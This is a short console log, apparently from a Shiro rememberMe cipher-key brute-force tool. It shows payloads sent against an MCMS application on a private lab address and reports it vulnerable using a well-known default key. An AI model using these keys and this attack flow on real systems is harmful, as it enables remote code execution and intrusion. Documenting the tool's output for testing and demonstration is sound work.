 checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.112.1:8080/mcms_war_exploded/ms/index.do CipherKey:kPH+bIxk5D2deZiIxcaaaA==